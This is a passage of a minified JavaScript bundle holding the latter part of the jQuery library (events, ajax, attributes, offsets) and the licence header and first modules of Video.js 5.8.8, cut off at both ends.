t,e=r.get(this),u=e[n+"queue"],o=e[n+"queueHooks"],f=i.timers,s=u?u.length:0;for(e.finish=!0,i.queue(this,n,[]),o&&o.stop&&o.stop.call(this,!0),t=f.length;t--;)f[t].elem===this&&f[t].queue===n&&(f[t].anim.stop(!0),f.splice(t,1));for(t=0;t<s;t++)u[t]&&u[t].finish&&u[t].finish.call(this);delete e.finish})}});i.each(["toggle","show","hide"],function(n,t){var r=i.fn[t];i.fn[t]=function(n,i,u){return n==null||typeof n=="boolean"?r.apply(this,arguments):this.animate(hi(t,!0),n,i,u)}});i.each({slideDown:hi("show"),slideUp:hi("hide"),slideToggle:hi("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(n,t){i.fn[n]=function(n,i,r){return this.animate(t,n,i,r)}});i.timers=[];i.fx.tick=function(){var r,n=0,t=i.timers;for(at=Date.now();n<t.length;n++)r=t[n],r()||t[n]!==r||t.splice(n--,1);t.length||i.fx.stop();at=undefined};i.fx.timer=function(n){i.timers.push(n);i.fx.start()};i.fx.interval=13;i.fx.start=function(){si||(si=!0,nr())};i.fx.stop=function(){si=null};i.fx.speeds={slow:600,fast:200,_default:400};i.fn.delay=function(t,r){return t=i.fx?i.fx.speeds[t]||t:t,r=r||"fx",this.queue(r,function(i,r){var u=n.setTimeout(i,t);r.stop=function(){n.clearTimeout(u)}})},function(){var n=f.createElement("input"),t=f.createElement("select"),i=t.appendChild(f.createElement("option"));n.type="checkbox";e.checkOn=n.value!=="";e.optSelected=i.selected;n=f.createElement("input");n.value="t";n.type="radio";e.radioValue=n.value==="t"}();vt=i.expr.attrHandle;i.fn.extend({attr:function(n,t){return w(this,i.attr,n,t,arguments.length>1)},removeAttr:function(n){return this.each(function(){i.removeAttr(this,n)})}});i.extend({attr:function(n,t,r){var u,f,e=n.nodeType;if(e!==3&&e!==8&&e!==2){if(typeof n.getAttribute=="undefined")return i.prop(n,t,r);if(e===1&&i.isXMLDoc(n)||(f=i.attrHooks[t.toLowerCase()]||(i.expr.match.bool.test(t)?cf:undefined)),r!==undefined){if(r===null){i.removeAttr(n,t);return}return f&&"set"in f&&(u=f.set(n,r,t))!==undefined?u:(n.setAttribute(t,r+""),r)}return f&&"get"in f&&(u=f.get(n,t))!==null?u:(u=i.find.attr(n,t),u==null?undefined:u)}},attrHooks:{type:{set:function(n,t){if(!e.radioValue&&t==="radio"&&l(n,"input")){var i=n.value;return n.setAttribute("type",t),i&&(n.value=i),t}}}},removeAttr:function(n,t){var i,u=0,r=t&&t.match(a);if(r&&n.nodeType===1)while(i=r[u++])n.removeAttribute(i)}});cf={set:function(n,t,r){return t===!1?i.removeAttr(n,r):n.setAttribute(r,r),r}};i.each(i.expr.match.bool.source.match(/\w+/g),function(n,t){var r=vt[t]||i.find.attr;vt[t]=function(n,t,i){var f,e,u=t.toLowerCase();return i||(e=vt[u],vt[u]=f,f=r(n,t,i)!=null?u:null,vt[u]=e),f}});lf=/^(?:input|select|textarea|button)$/i;af=/^(?:a|area)$/i;i.fn.extend({prop:function(n,t){return w(this,i.prop,n,t,arguments.length>1)},removeProp:function(n){return this.each(function(){delete this[i.propFix[n]||n]})}});i.extend({prop:function(n,t,r){var f,u,e=n.nodeType;if(e!==3&&e!==8&&e!==2)return(e===1&&i.isXMLDoc(n)||(t=i.propFix[t]||t,u=i.propHooks[t]),r!==undefined)?u&&"set"in u&&(f=u.set(n,r,t))!==undefined?f:n[t]=r:u&&"get"in u&&(f=u.get(n,t))!==null?f:n[t]},propHooks:{tabIndex:{get:function(n){var t=i.find.attr(n,"tabindex");return t?parseInt(t,10):lf.test(n.nodeName)||af.test(n.nodeName)&&n.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}});e.optSelected||(i.propHooks.selected={get:function(n){var t=n.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(n){var t=n.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}});i.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){i.propFix[this.toLowerCase()]=this});i.fn.extend({addClass:function(n){var f,r,t,e,o,h,s,c=0;if(u(n))return this.each(function(t){i(this).addClass(n.call(this,t,tt(this)))});if(f=tr(n),f.length)while(r=this[c++])if(e=tt(r),t=r.nodeType===1&&" "+nt(e)+" ",t){for(h=0;o=f[h++];)t.indexOf(" "+o+" ")<0&&(t+=o+" ");s=nt(t);e!==s&&r.setAttribute("class",s)}return this},removeClass:function(n){var f,r,t,e,o,h,s,c=0;if(u(n))return this.each(function(t){i(this).removeClass(n.call(this,t,tt(this)))});if(!arguments.length)return this.attr("class","");if(f=tr(n),f.length)while(r=this[c++])if(e=tt(r),t=r.nodeType===1&&" "+nt(e)+" ",t){for(h=0;o=f[h++];)while(t.indexOf(" "+o+" ")>-1)t=t.replace(" "+o+" "," ");s=nt(t);e!==s&&r.setAttribute("class",s)}return this},toggleClass:function(n,t){var f=typeof n,e=f==="string"||Array.isArray(n);return typeof t=="boolean"&&e?t?this.addClass(n):this.removeClass(n):u(n)?this.each(function(r){i(this).toggleClass(n.call(this,r,tt(this),t),t)}):this.each(function(){var t,o,u,s;if(e)for(o=0,u=i(this),s=tr(n);t=s[o++];)u.hasClass(t)?u.removeClass(t):u.addClass(t);else(n===undefined||f==="boolean")&&(t=tt(this),t&&r.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||n===!1?"":r.get(this,"__className__")||""))})},hasClass:function(n){for(var t,r=0,i=" "+n+" ";t=this[r++];)if(t.nodeType===1&&(" "+nt(tt(t))+" ").indexOf(i)>-1)return!0;return!1}});vf=/\r/g;i.fn.extend({val:function(n){var t,r,e,f=this[0];return arguments.length?(e=u(n),this.each(function(r){var u;this.nodeType===1&&(u=e?n.call(this,r,i(this).val()):n,u==null?u="":typeof u=="number"?u+="":Array.isArray(u)&&(u=i.map(u,function(n){return n==null?"":n+""})),t=i.valHooks[this.type]||i.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&t.set(this,u,"value")!==undefined||(this.value=u))})):f?(t=i.valHooks[f.type]||i.valHooks[f.nodeName.toLowerCase()],t&&"get"in t&&(r=t.get(f,"value"))!==undefined)?r:(r=f.value,typeof r=="string")?r.replace(vf,""):r==null?"":r:void 0}});i.extend({valHooks:{option:{get:function(n){var t=i.find.attr(n,"value");return t!=null?t:nt(i.text(n))}},select:{get:function(n){for(var e,t,o=n.options,u=n.selectedIndex,f=n.type==="select-one",s=f?null:[],h=f?u+1:o.length,r=u<0?h:f?u:0;r<h;r++)if(t=o[r],(t.selected||r===u)&&!t.disabled&&(!t.parentNode.disabled||!l(t.parentNode,"optgroup"))){if(e=i(t).val(),f)return e;s.push(e)}return s},set:function(n,t){for(var u,r,f=n.options,e=i.makeArray(t),o=f.length;o--;)r=f[o],(r.selected=i.inArray(i.valHooks.option.get(r),e)>-1)&&(u=!0);return u||(n.selectedIndex=-1),e}}}});i.each(["radio","checkbox"],function(){i.valHooks[this]={set:function(n,t){if(Array.isArray(t))return n.checked=i.inArray(i(n).val(),t)>-1}};e.checkOn||(i.valHooks[this].get=function(n){return n.getAttribute("value")===null?"on":n.value})});e.focusin="onfocusin"in n;ir=/^(?:focusinfocus|focusoutblur)$/;rr=function(n){n.stopPropagation()};i.extend(i.event,{trigger:function(t,e,o,s){var k,c,l,d,v,y,a,w,b=[o||f],h=ii.call(t,"type")?t.type:t,p=ii.call(t,"namespace")?t.namespace.split("."):[];if((c=w=l=o=o||f,o.nodeType!==3&&o.nodeType!==8)&&!ir.test(h+i.event.triggered)&&(h.indexOf(".")>-1&&(p=h.split("."),h=p.shift(),p.sort()),v=h.indexOf(":")<0&&"on"+h,t=t[i.expando]?t:new i.Event(h,typeof t=="object"&&t),t.isTrigger=s?2:3,t.namespace=p.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=undefined,t.target||(t.target=o),e=e==null?[t]:i.makeArray(e,[t]),a=i.event.special[h]||{},s||!a.trigger||a.trigger.apply(o,e)!==!1)){if(!s&&!a.noBubble&&!it(o)){for(d=a.delegateType||h,ir.test(d+h)||(c=c.parentNode);c;c=c.parentNode)b.push(c),l=c;l===(o.ownerDocument||f)&&b.push(l.defaultView||l.parentWindow||n)}for(k=0;(c=b[k++])&&!t.isPropagationStopped();)w=c,t.type=k>1?d:a.bindType||h,y=(r.get(c,"events")||Object.create(null))[t.type]&&r.get(c,"handle"),y&&y.apply(c,e),y=v&&c[v],y&&y.apply&&et(c)&&(t.result=y.apply(c,e),t.result===!1&&t.preventDefault());return t.type=h,s||t.isDefaultPrevented()||(!a._default||a._default.apply(b.pop(),e)===!1)&&et(o)&&v&&u(o[h])&&!it(o)&&(l=o[v],l&&(o[v]=null),i.event.triggered=h,t.isPropagationStopped()&&w.addEventListener(h,rr),o[h](),t.isPropagationStopped()&&w.removeEventListener(h,rr),i.event.triggered=undefined,l&&(o[v]=l)),t.result}},simulate:function(n,t,r){var u=i.extend(new i.Event,r,{type:n,isSimulated:!0});i.event.trigger(u,null,t)}});i.fn.extend({trigger:function(n,t){return this.each(function(){i.event.trigger(n,t,this)})},triggerHandler:function(n,t){var r=this[0];if(r)return i.event.trigger(n,t,r,!0)}});e.focusin||i.each({focus:"focusin",blur:"focusout"},function(n,t){var u=function(n){i.event.simulate(t,n.target,i.event.fix(n))};i.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,f=r.access(i,t);f||i.addEventListener(n,u,!0);r.access(i,t,(f||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,f=r.access(i,t)-1;f?r.access(i,t,f):(i.removeEventListener(n,u,!0),r.remove(i,t))}}});var gt=n.location,yf={guid:Date.now()},ur=/\?/;i.parseXML=function(t){var r;if(!t||typeof t!="string")return null;try{r=(new n.DOMParser).parseFromString(t,"text/xml")}catch(u){r=undefined}return(!r||r.getElementsByTagName("parsererror").length)&&i.error("Invalid XML: "+t),r};var ho=/\[\]$/,pf=/\r?\n/g,co=/^(?:submit|button|image|reset|file)$/i,lo=/^(?:input|select|textarea|keygen)/i;i.param=function(n,t){var r,f=[],e=function(n,t){var i=u(t)?t():t;f[f.length]=encodeURIComponent(n)+"="+encodeURIComponent(i==null?"":i)};if(n==null)return"";if(Array.isArray(n)||n.jquery&&!i.isPlainObject(n))i.each(n,function(){e(this.name,this.value)});else for(r in n)fr(r,n[r],t,e);return f.join("&")};i.fn.extend({serialize:function(){return i.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var n=i.prop(this,"elements");return n?i.makeArray(n):this}).filter(function(){var n=this.type;return this.name&&!i(this).is(":disabled")&&lo.test(this.nodeName)&&!co.test(n)&&(this.checked||!kt.test(n))}).map(function(n,t){var r=i(this).val();return r==null?null:Array.isArray(r)?i.map(r,function(n){return{name:t.name,value:n.replace(pf,"\r\n")}}):{name:t.name,value:r.replace(pf,"\r\n")}}).get()}});var ao=/%20/g,vo=/#.*$/,yo=/([?&])_=[^&]*/,po=/^(.*?):[ \t]*([^\r\n]*)$/mg,wo=/^(?:GET|HEAD)$/,bo=/^\/\//,wf={},er={},bf="*/".concat("*"),or=f.createElement("a");return or.href=gt.href,i.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:gt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(gt.protocol),global:!0,processData:!0,"async":!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":bf,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":i.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(n,t){return t?sr(sr(n,i.ajaxSettings),t):sr(i.ajaxSettings,n)},ajaxPrefilter:kf(wf),ajaxTransport:kf(er),ajax:function(t,r){function b(t,r,f,l){var v,rt,g,p,b,a=r;s||(s=!0,d&&n.clearTimeout(d),c=undefined,k=l||"",e.readyState=t>0?4:0,v=t>=200&&t<300||t===304,f&&(p=ko(u,e,f)),!v&&i.inArray("script",u.dataTypes)>-1&&(u.converters["text script"]=function(){}),p=go(u,p,e,v),v?(u.ifModified&&(b=e.getResponseHeader("Last-Modified"),b&&(i.lastModified[o]=b),b=e.getResponseHeader("etag"),b&&(i.etag[o]=b)),t===204||u.type==="HEAD"?a="nocontent":t===304?a="notmodified":(a=p.state,rt=p.data,g=p.error,v=!g)):(g=a,(t||!a)&&(a="error",t<0&&(t=0))),e.status=t,e.statusText=(r||a)+"",v?tt.resolveWith(h,[rt,a,e]):tt.rejectWith(h,[e,a,g]),e.statusCode(w),w=undefined,y&&nt.trigger(v?"ajaxSuccess":"ajaxError",[e,u,v?rt:g]),it.fireWith(h,[e,a]),y&&(nt.trigger("ajaxComplete",[e,u]),--i.active||i.event.trigger("ajaxStop")))}typeof t=="object"&&(r=t,t=undefined);r=r||{};var c,o,k,v,d,l,s,y,g,p,u=i.ajaxSetup({},r),h=u.context||u,nt=u.context&&(h.nodeType||h.jquery)?i(h):i.event,tt=i.Deferred(),it=i.Callbacks("once memory"),w=u.statusCode||{},rt={},ut={},ft="canceled",e={readyState:0,getResponseHeader:function(n){var t;if(s){if(!v)for(v={};t=po.exec(k);)v[t[1].toLowerCase()+" "]=(v[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=v[n.toLowerCase()+" "]}return t==null?null:t.join(", ")},getAllResponseHeaders:function(){return s?k:null},setRequestHeader:function(n,t){return s==null&&(n=ut[n.toLowerCase()]=ut[n.toLowerCase()]||n,rt[n]=t),this},overrideMimeType:function(n){return s==null&&(u.mimeType=n),this},statusCode:function(n){var t;if(n)if(s)e.always(n[e.status]);else for(t in n)w[t]=[w[t],n[t]];return this},abort:function(n){var t=n||ft;return c&&c.abort(t),b(0,t),this}};if(tt.promise(e),u.url=((t||u.url||gt.href)+"").replace(bo,gt.protocol+"//"),u.type=r.method||r.type||u.method||u.type,u.dataTypes=(u.dataType||"*").toLowerCase().match(a)||[""],u.crossDomain==null){l=f.createElement("a");try{l.href=u.url;l.href=l.href;u.crossDomain=or.protocol+"//"+or.host!=l.protocol+"//"+l.host}catch(et){u.crossDomain=!0}}if(u.data&&u.processData&&typeof u.data!="string"&&(u.data=i.param(u.data,u.traditional)),df(wf,u,r,e),s)return e;y=i.event&&u.global;y&&i.active++==0&&i.event.trigger("ajaxStart");u.type=u.type.toUpperCase();u.hasContent=!wo.test(u.type);o=u.url.replace(vo,"");u.hasContent?u.data&&u.processData&&(u.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&(u.data=u.data.replace(ao,"+")):(p=u.url.slice(o.length),u.data&&(u.processData||typeof u.data=="string")&&(o+=(ur.test(o)?"&":"?")+u.data,delete u.data),u.cache===!1&&(o=o.replace(yo,"$1"),p=(ur.test(o)?"&":"?")+"_="+yf.guid+++p),u.url=o+p);u.ifModified&&(i.lastModified[o]&&e.setRequestHeader("If-Modified-Since",i.lastModified[o]),i.etag[o]&&e.setRequestHeader("If-None-Match",i.etag[o]));(u.data&&u.hasContent&&u.contentType!==!1||r.contentType)&&e.setRequestHeader("Content-Type",u.contentType);e.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+(u.dataTypes[0]!=="*"?", "+bf+"; q=0.01":""):u.accepts["*"]);for(g in u.headers)e.setRequestHeader(g,u.headers[g]);if(u.beforeSend&&(u.beforeSend.call(h,e,u)===!1||s))return e.abort();if(ft="abort",it.add(u.complete),e.done(u.success),e.fail(u.error),c=df(er,u,r,e),c){if(e.readyState=1,y&&nt.trigger("ajaxSend",[e,u]),s)return e;u.async&&u.timeout>0&&(d=n.setTimeout(function(){e.abort("timeout")},u.timeout));try{s=!1;c.send(rt,b)}catch(et){if(s)throw et;b(-1,et)}}else b(-1,"No Transport");return e},getJSON:function(n,t,r){return i.get(n,t,r,"json")},getScript:function(n,t){return i.get(n,undefined,t,"script")}}),i.each(["get","post"],function(n,t){i[t]=function(n,r,f,e){return u(r)&&(e=e||f,f=r,r=undefined),i.ajax(i.extend({url:n,type:t,dataType:e,data:r,success:f},i.isPlainObject(n)&&n))}}),i.ajaxPrefilter(function(n){for(var t in n.headers)t.toLowerCase()==="content-type"&&(n.contentType=n.headers[t]||"")}),i._evalUrl=function(n,t,r){return i.ajax({url:n,type:"GET",dataType:"script",cache:!0,"async":!1,global:!1,converters:{"text script":function(){}},dataFilter:function(n){i.globalEval(n,t,r)}})},i.fn.extend({wrapAll:function(n){var t;return this[0]&&(u(n)&&(n=n.call(this[0])),t=i(n,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var n=this;n.firstElementChild;)n=n.firstElementChild;return n}).append(this)),this},wrapInner:function(n){return u(n)?this.each(function(t){i(this).wrapInner(n.call(this,t))}):this.each(function(){var t=i(this),r=t.contents();r.length?r.wrapAll(n):t.append(n)})},wrap:function(n){var t=u(n);return this.each(function(r){i(this).wrapAll(t?n.call(this,r):n)})},unwrap:function(n){return this.parent(n).not("body").each(function(){i(this).replaceWith(this.childNodes)}),this}}),i.expr.pseudos.hidden=function(n){return!i.expr.pseudos.visible(n)},i.expr.pseudos.visible=function(n){return!!(n.offsetWidth||n.offsetHeight||n.getClientRects().length)},i.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}},gf={0:200,1223:204},yt=i.ajaxSettings.xhr(),e.cors=!!yt&&"withCredentials"in yt,e.ajax=yt=!!yt,i.ajaxTransport(function(t){var i,r;if(e.cors||yt&&!t.crossDomain)return{send:function(u,f){var o,e=t.xhr();if(e.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)e[o]=t.xhrFields[o];t.mimeType&&e.overrideMimeType&&e.overrideMimeType(t.mimeType);t.crossDomain||u["X-Requested-With"]||(u["X-Requested-With"]="XMLHttpRequest");for(o in u)e.setRequestHeader(o,u[o]);i=function(n){return function(){i&&(i=r=e.onload=e.onerror=e.onabort=e.ontimeout=e.onreadystatechange=null,n==="abort"?e.abort():n==="error"?typeof e.status!="number"?f(0,"error"):f(e.status,e.statusText):f(gf[e.status]||e.status,e.statusText,(e.responseType||"text")!=="text"||typeof e.responseText!="string"?{binary:e.response}:{text:e.responseText},e.getAllResponseHeaders()))}};e.onload=i();r=e.onerror=e.ontimeout=i("error");e.onabort!==undefined?e.onabort=r:e.onreadystatechange=function(){e.readyState===4&&n.setTimeout(function(){i&&r()})};i=i("abort");try{e.send(t.hasContent&&t.data||null)}catch(s){if(i)throw s;}},abort:function(){i&&i()}}}),i.ajaxPrefilter(function(n){n.crossDomain&&(n.contents.script=!1)}),i.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(n){return i.globalEval(n),n}}}),i.ajaxPrefilter("script",function(n){n.cache===undefined&&(n.cache=!1);n.crossDomain&&(n.type="GET")}),i.ajaxTransport("script",function(n){if(n.crossDomain||n.scriptAttrs){var r,t;return{send:function(u,e){r=i("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",t=function(n){r.remove();t=null;n&&e(n.type==="error"?404:200,n.type)});f.head.appendChild(r[0])},abort:function(){t&&t()}}}}),hr=[],ci=/(=)\?(?=&|$)|\?\?/,i.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var n=hr.pop()||i.expando+"_"+yf.guid++;return this[n]=!0,n}}),i.ajaxPrefilter("json jsonp",function(t,r,f){var e,o,s,h=t.jsonp!==!1&&(ci.test(t.url)?"url":typeof t.data=="string"&&(t.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&ci.test(t.data)&&"data");if(h||t.dataTypes[0]==="jsonp")return e=t.jsonpCallback=u(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,h?t[h]=t[h].replace(ci,"$1"+e):t.jsonp!==!1&&(t.url+=(ur.test(t.url)?"&":"?")+t.jsonp+"="+e),t.converters["script json"]=function(){return s||i.error(e+" was not called"),s[0]},t.dataTypes[0]="json",o=n[e],n[e]=function(){s=arguments},f.always(function(){o===undefined?i(n).removeProp(e):n[e]=o;t[e]&&(t.jsonpCallback=r.jsonpCallback,hr.push(e));s&&u(o)&&o(s[0]);s=o=undefined}),"script"}),e.createHTMLDocument=function(){var n=f.implementation.createHTMLDocument("").body;return n.innerHTML="<form><\/form><form><\/form>",n.childNodes.length===2}(),i.parseHTML=function(n,t,r){if(typeof n!="string")return[];typeof t=="boolean"&&(r=t,t=!1);var s,u,o;return(t||(e.createHTMLDocument?(t=f.implementation.createHTMLDocument(""),s=t.createElement("base"),s.href=f.location.href,t.head.appendChild(s)):t=f),u=vi.exec(n),o=!r&&[],u)?[t.createElement(u[1])]:(u=lu([n],t,o),o&&o.length&&i(o).remove(),i.merge([],u.childNodes))},i.fn.load=function(n,t,r){var f,s,h,e=this,o=n.indexOf(" ");return o>-1&&(f=nt(n.slice(o)),n=n.slice(0,o)),u(t)?(r=t,t=undefined):t&&typeof t=="object"&&(s="POST"),e.length>0&&i.ajax({url:n,type:s||"GET",dataType:"html",data:t}).done(function(n){h=arguments;e.html(f?i("<div>").append(i.parseHTML(n)).find(f):n)}).always(r&&function(n,t){e.each(function(){r.apply(this,h||[n.responseText,t,n])})}),this},i.expr.pseudos.animated=function(n){return i.grep(i.timers,function(t){return n===t.elem}).length},i.offset={setOffset:function(n,t,r){var o,s,h,c,e,l,y,a=i.css(n,"position"),v=i(n),f={};a==="static"&&(n.style.position="relative");e=v.offset();h=i.css(n,"top");l=i.css(n,"left");y=(a==="absolute"||a==="fixed")&&(h+l).indexOf("auto")>-1;y?(o=v.position(),c=o.top,s=o.left):(c=parseFloat(h)||0,s=parseFloat(l)||0);u(t)&&(t=t.call(n,r,i.extend({},e)));t.top!=null&&(f.top=t.top-e.top+c);t.left!=null&&(f.left=t.left-e.left+s);"using"in t?t.using.call(n,f):(typeof f.top=="number"&&(f.top+="px"),typeof f.left=="number"&&(f.left+="px"),v.css(f))}},i.fn.extend({offset:function(n){if(arguments.length)return n===undefined?this:this.each(function(t){i.offset.setOffset(this,n,t)});var r,u,t=this[0];if(t)return t.getClientRects().length?(r=t.getBoundingClientRect(),u=t.ownerDocument.defaultView,{top:r.top+u.pageYOffset,left:r.left+u.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var n,u,f,t=this[0],r={top:0,left:0};if(i.css(t,"position")==="fixed")u=t.getBoundingClientRect();else{for(u=this.offset(),f=t.ownerDocument,n=t.offsetParent||f.documentElement;n&&(n===f.body||n===f.documentElement)&&i.css(n,"position")==="static";)n=n.parentNode;n&&n!==t&&n.nodeType===1&&(r=i(n).offset(),r.top+=i.css(n,"borderTopWidth",!0),r.left+=i.css(n,"borderLeftWidth",!0))}return{top:u.top-r.top-i.css(t,"marginTop",!0),left:u.left-r.left-i.css(t,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var n=this.offsetParent;n&&i.css(n,"position")==="static";)n=n.offsetParent;return n||g})}}),i.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(n,t){var r="pageYOffset"===t;i.fn[n]=function(i){return w(this,function(n,i,u){var f;if(it(n)?f=n:n.nodeType===9&&(f=n.defaultView),u===undefined)return f?f[t]:n[i];f?f.scrollTo(r?f.pageXOffset:u,r?u:f.pageYOffset):n[i]=u},n,i,arguments.length)}}),i.each(["top","left"],function(n,t){i.cssHooks[t]=bu(e.pixelPosition,function(n,r){if(r)return r=dt(n,t),ki.test(r)?i(n).position()[t]+"px":r})}),i.each({Height:"height",Width:"width"},function(n,t){i.each({padding:"inner"+n,content:t,"":"outer"+n},function(r,u){i.fn[u]=function(f,e){var o=arguments.length&&(r||typeof f!="boolean"),s=r||(f===!0||e===!0?"margin":"border");return w(this,function(t,r,f){var e;return it(t)?u.indexOf("outer")===0?t["inner"+n]:t.document.documentElement["client"+n]:t.nodeType===9?(e=t.documentElement,Math.max(t.body["scroll"+n],e["scroll"+n],t.body["offset"+n],e["offset"+n],e["client"+n])):f===undefined?i.css(t,r,s):i.style(t,r,f,s)},t,o?f:undefined,o)}})}),i.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(n,t){i.fn[t]=function(n){return this.on(t,n)}}),i.fn.extend({bind:function(n,t,i){return this.on(n,null,t,i)},unbind:function(n,t){return this.off(n,null,t)},delegate:function(n,t,i,r){return this.on(t,n,i,r)},undelegate:function(n,t,i){return arguments.length===1?this.off(n,"**"):this.off(t,n||"**",i)},hover:function(n,t){return this.mouseenter(n).mouseleave(t||n)}}),i.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(n,t){i.fn[t]=function(n,i){return arguments.length>0?this.on(t,null,n,i):this.trigger(t)}}),ne=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,i.proxy=function(n,t){var f,e,r;return(typeof t=="string"&&(f=n[t],t=n,n=f),!u(n))?undefined:(e=k.call(arguments,2),r=function(){return n.apply(t||this,e.concat(k.call(arguments)))},r.guid=n.guid=n.guid||i.guid++,r)},i.holdReady=function(n){n?i.readyWait++:i.ready(!0)},i.isArray=Array.isArray,i.parseJSON=JSON.parse,i.nodeName=l,i.isFunction=u,i.isWindow=it,i.camelCase=y,i.type=rt,i.now=Date.now,i.isNumeric=function(n){var t=i.type(n);return(t==="number"||t==="string")&&!isNaN(n-parseFloat(n))},i.trim=function(n){return n==null?"":(n+"").replace(ne,"")},typeof define=="function"&&define.amd&&define("jquery",[],function(){return i}),te=n.jQuery,ie=n.$,i.noConflict=function(t){return n.$===i&&(n.$=ie),t&&n.jQuery===i&&(n.jQuery=te),i},typeof t=="undefined"&&(n.jQuery=n.$=i),i});
/**
 * @license
 * Video.js 5.8.8 <http://videojs.com/>
 * Copyright Brightcove, Inc. <https://www.brightcove.com/>
 * Available under Apache License Version 2.0
 * <https://github.com/videojs/video.js/blob/master/LICENSE>
 *
 * Includes vtt.js <https://github.com/mozilla/vtt.js>
 * Available under Apache License Version 2.0
 * <https://github.com/mozilla/vtt.js/blob/master/LICENSE>
 */
(function(n){if(typeof exports=="object"&&typeof module!="undefined")module.exports=n();else if(typeof define=="function"&&define.amd)define([],n);else{var t;t=typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:this;t.videojs=n()}})(function(){var n;return function t(n,i,r){function u(f,o){var h,c,s;if(!i[f]){if(!n[f]){if(h=typeof require=="function"&&require,!o&&h)return h(f,!0);if(e)return e(f,!0);c=new Error("Cannot find module '"+f+"'");throw c.code="MODULE_NOT_FOUND",c;}s=i[f]={exports:{}};n[f][0].call(s.exports,function(t){var i=n[f][1][t];return u(i?i:t)},s,s.exports,t,n,i,r)}return i[f].exports}for(var e=typeof require=="function"&&require,f=0;f<r.length;f++)u(r[f]);return u}({1:[function(n,t){(function(i){var u=typeof i!="undefined"?i:typeof window!="undefined"?window:{},f=n("min-document"),r;typeof document!="undefined"?t.exports=document:(r=u["__GLOBAL_DOCUMENT_CACHE@4"],r||(r=u["__GLOBAL_DOCUMENT_CACHE@4"]=f),t.exports=r)}).call(this,typeof global!="undefined"?global:typeof self!="undefined"?self:typeof window!="undefined"?window:{})},{"min-document":3}],2:[function(n,t){(function(n){t.exports=typeof window!="undefined"?window:typeof n!="undefined"?n:typeof self!="undefined"?self:{}}).call(this,typeof global!="undefined"?global:typeof self!="undefined"?self:typeof window!="undefined"?window:{})},{}],3:[function(){},{}],4:[function(n,t){var i=n("../internal/getNative"),r=i(Date,"now"),u=r||function(){return(new Date).getTime()};t.exports=u},{"../internal/getNative":20}],5:[function(n,t){function e(n,t,e){function nt(){o&&clearTimeout(o);s&&clearTimeout(s);a=0;s=o=b=undefined}function k(t,r){r&&clearTimeout(r);s=o=b=undefined;t&&(a=i(),w=n.apply(c,h),o||s||(h=c=undefined))}function d(){var n=t-(i()-l);n<=0||n>t?k(b,s):o=setTimeout(d,n)}function tt(){k(y,o)}function g(){var f,u,r;return h=arguments,l=i(),c=this,b=y&&(o||!p),v===!1?f=p&&!o:(s||p||(a=l),u=v-(l-a),r=u<=0||u>v,r?(s&&(s=clearTimeout(s)),a=l,w=n.apply(c,h)):s||(s=setTimeout(tt,u))),r&&o?o=clearTimeout(o):o||t===v||(o=setTimeout(d,t)),f&&(r=!0,w=n.apply(c,h)),!r||o||s||(h=c=undefined),w}var h,s,w,l,c,o,b,a=0,v=!1,y=!0,p;if(typeof n!="function")throw new TypeError(u);return t=t<0?0:+t||0,e===!0?(p=!0,y=!1):r(e)&&(p=!!e.leading,v="maxWait"in e&&f(+e.maxWait||0,t),y="trailing"in e?!!e.trailing:y),g.cancel=nt,g}var r=n("../lang/isObject"),i=n("../date/now"),u="Expected a function",f=Math.max;t.exports=e},{"../date/now":4,"../lang/isObject":33}],6:[function(n,t){function u(n,t){if(typeof n!="function")throw new TypeError(r);return t=i(t===undefined?n.length-1:+t||0,0),function(){for(var u=arguments,r=-1,o=i(u.length-t,0),f=Array(o),e;++r<o;)f[r]=u[t+r];switch(t){case 0:return n.call(this,f);case 1:return n.call(this,u[0],f);case 2:return n.call(this,u[0],u[1],f)}for(e=Array(t+1),r=-1;++r<t;)e[r]=u[r];return e[t]=f,n.apply(this,e)}}var r="Expected a 